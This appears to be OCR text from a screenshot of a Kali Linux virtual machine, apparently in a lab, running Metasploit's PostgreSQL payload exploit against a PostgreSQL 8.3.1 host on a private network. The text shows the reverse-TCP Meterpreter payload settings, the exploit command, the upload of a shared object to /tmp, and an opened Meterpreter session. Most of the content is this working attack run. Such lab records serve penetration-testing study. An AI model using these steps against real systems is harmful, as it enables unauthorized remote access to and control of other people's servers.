 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3:39
kali@kali: ~
File Actions Edit View Help
USERNAME postgres no The username to authenticate as
Trash
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.56.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.102:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3
(Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/iLkIZhPk.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:4444 → 192.168.56.102:44380) at 2025-02-21 03:
38:46 -0500
Right Ctrl
Type here to search
Wat... ENG 14:09
21-02-2025
3